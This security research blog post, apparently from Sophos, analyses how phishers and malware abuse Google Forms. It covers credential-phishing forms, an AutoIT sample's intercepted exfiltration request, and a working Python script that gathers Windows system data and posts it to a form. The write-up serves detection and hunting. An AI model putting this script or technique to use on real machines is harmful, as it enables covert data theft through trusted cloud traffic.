Earlier this year as we researched malware use of Transport Layer Security-based communications to conceal command and control traffic and downloads, we found a disproportionate amount of traffic going to Google cloud services. Among the destinations we found in telemetry were a host of Google Forms pages.

The abuse of legitimate public cloud services by malware is nothing new. We’ve seen malware use Google Docs and Google Sheets as part of their infection chain and command and control systems in the past, much in the same way they make use of services like GitHub, Pastebin, Telegram and Discord. In each case, malicious actors use the web-based interfaces of the service to either retrieve stored binaries, retrieve specific data that affects their performance, report results of execution or exfiltrate data from infected systems. Since Google Forms are protected by TLS, the contents of data submitted to forms can’t be checked without the use of a web proxy, and the traffic otherwise looks like legitimate communications to a Google application.

Google Forms abuse comes in a variety of forms. In some cases, Google Forms were used in rudimentary phishing attacks, attempting to convince victims to enter their credentials into a form designed to look somewhat like a login page (despite Google Forms’ text on every form warning users not to enter passwords into them). Often these forms were tied to malicious spam campaigns.

We also uncovered a number of malicious Android applications that made use of Google Forms for user interface elements (though not for malicious purposes). And then there were a few examples of malicious Windows applications that used web requests to Google Forms pages to exfiltrate data from computers. For the purposes of demonstration, we reproduced the exfiltration capability in a Python script using crafted web requests to push system data to a Google spreadsheet through Forms for aggregation.

Teaching a crook to phish

Most sophisticated web phishing attacks use HTML that closely mimics the design of the sites of the services they target. But entry-level scammers can and do use Google Forms’ ready-made design templates to attempt to steal payment data through faked “secure” e-commerce pages, or create phishing forms that are believable if not examined too closely.

One of the largest sources of Google Forms links in spam were “unsubscribe” links in scam marketing emails. But Sophos has intercepted a number of spam-based phishing campaigns that targeted Microsoft online accounts, including Office 365, with the barest of efforts. The spam claimed that recipients’ email accounts were about to be shut down if they were not immediately verified, and offered a link to perform that verification—a Google Forms link, leading to a form decorated with Microsoft graphics but still clearly a Google Form.



This email targeted Outlook.com and Hotmail users:



Clicking on the “update now” link leads to this Google Form:





A similar recent spam campaign targets Office 365 users with a very bare-bones lure:

The phishing page behind the link is similarly bare-bones:

In both cases, any data entered into these forms gets stored in a Google Sheets document, ready for export by the phishing campaign operator. Because the links are to docs.google.com/forms—and they say “Google Forms” at the bottom, as well as warning “Never submit passwords through Google Forms”—they are easily distinguished as scams. Still, they apparently work frequently enough to warrant their continued use by scammers stealing business and personal email accounts.

Malware and potentially unwanted apps



A number of likely malicious Android application packages were uncovered in our research that use Google Forms as a way to capture data without having to code a back-end website. Most of these were potentially unwanted apps or apps that used components associated with Android adware, and they used Google Forms largely as part of their user-facing functionality. For instance, SnapTube, a video app that monetizes itself for its developer through web advertising fraud, includes a Google Forms page for user feedback:

In these cases, the Google Forms page is displayed. However, we discovered some potentially unwanted applications targeting Windows users that used Google Forms pages surreptitiously, assembling web requests programmatically and sending data without user interaction. We also found evidence of PowerShell scripts interacting with Google Forms in our telemetry.





One sample we observed explicitly using Google Forms for data exfiltration was an executable named checkbrowser.exe. This file was delivered from a domain that appears to have hosted a compromised Italian language WordPress blog (tecnopc.info). It is an AutoIT compiled script; when executed, the program modifies Windows’ certificate trust list, makes changes related to the Remote Access Service API, and removes settings in the Windows registry related to Internet proxy settings and other Internet security policies.

In addition to these things, the AutoIT script also collects system data, including language settings, mouse settings, and machine name. These appear to be part of sandbox evasion and to prevent execution in certain locales. It then exports some system information through a secure HTTP request to docs.google.com that take the format of a Google Forms submission.

In addition to these things, the AutoIT script also collects system data, including language settings, mouse settings, and machine name. These appear to be part of sandbox evasion and to prevent execution in certain locales. It then exports some system information through a secure HTTP request to docs.google.com that take the format of a Google Forms submission.

I intercepted the request using Fiddler, and was able to get the URI for the form. A little bit of reformatting the request provided a look at the form itself:

The fields in the form (“client name”, computer name, user name, operating system version, Internet Explorer version) match up to the content in the POST request sent to the form:

GET /forms/d/16LSwmJnCIOAuNnOD631ki0wfe_4eu_PWMbCEI_6Uh24/formResponse?entry.1633051194=[user name if detected]&entry.1018322823=[computer name]&entry.328100715=[user name]&entry.1878239517=[Windows version]&entry.1356961775=[Internet Explorer version number] HTTP/1.1

The numbers of each entry in the GET request match up to numbers associated with the containers for each field in the remote form, as part of an array containing the parameters for the form object.. For example, the <div> tag surrounding the entry for “client name” is:

<div jsmodel="CP1oW" data-params="%.@.[321264449,"Nome Cliente";,null,0,[[1633051194,[],false,[],[],null,null,null,null,null,[null,[]]]],null,null,null,[]]......

The first element of the array is the entry ID, 1633051194, which matches with the parameter in the GET request. In the cases we observed and in our testing, the value for this field was always “Sconosciuto” (Italian for “unknown”).

A similar strategy in another malware I found using a Russian-language Google form for exfiltration used a curl command to execute the post, posting video adapter, screen resolution and processor data.

Roll your own Google Forms exfiltration

To help understand how to hunt this sort of programmatic abuse of Google Forms, I decided to do some abusing of my own. All that’s required is a burnable Google account, a purpose-built form, and code to grab local system data and paste it into an HTML POST request.



I created a form with my Google account, and then opened the form with Firefox’s developer tools to identify the form entry identification numbers. A

To get the actual form submission format, I entered some test data, and viewed the data from Firefox’s console:

To get the actual form submission format, I entered some test data, and viewed the data from Firefox’s console:

The only necessary form data are the ones named “entry.[number]” — you don’t have to include the others in your POST request.

The only necessary form data are the ones named “entry.[number]” — you don’t have to include the others in your POST request.

With the proper form entry IDs identified, I wrote a quick Python script to scrape some Windows system information and and dump it to the form. Using Python’s subprocess library, I passed some PowerShell commands to the operating system:

import requests, os, sys, subprocess

result1 = subprocess.run('powershell Get-ComputerInfo "*version"', stdout=subprocess.PIPE)

result2 = subprocess.run('powershell Get-CimInstance -ClassName Win32_ComputerSystem', stdout=subprocess.PIPE)

result3 = subprocess.run('powershell whoami', stdout=subprocess.PIPE)

url = 'https://docs.google.com/forms/d/e/[Google Forms app ID]/formResponse'

exfil = {'entry.[first entry ID number]': result1, 'entry.[second entry ID number]' : result2, 'entry.[third entry ID number]' : result3}

x = requests.post(url, data = exfil)

print(x.text)

The print command returns the HTML result of the POST.



The data passed to the form can be viewed in its associated spreadsheet:

With just a few lines of script, I had a (very rough) functional exfiltration tool. This could easily be executed completely in PowerShell, or in any other scripting language.

Ease of misuse

While the vast majority of Google Forms abuse remains in the low-skill phishing and fraud spam space, the potential for its use in data exfiltration and malware command and control remains high — if only because it is so easy to implement. While Google frequently closes accounts associated with high-volume abuse of applications, including Forms, targeted use of Forms by malware could go undetected.

We’ve seen growing abuse of Google and other legitimate cloud services by malware actors, and it’s easy to understand why: they’re widely trusted by organizations, they’re secured with TLS, and they’re essentially free infrastructure.

Sophos products defend against most malicious spam that carry Forms-based phishing campaigns, and detect the behaviors of system information collection and exfiltration within the technique used in the malware and sample discussed here. But email users should remain vigilant to attempts to use links to Google Forms (or other legitimate services) to obtain credentials. And organizations should not inherently trust TLS traffic to “known good” domains such as docs.google.com.

Anonymous

Thank you for this, I found it informative and helpful. I got a suspicious email with a link and it led to google forms so I did some checking and found your article.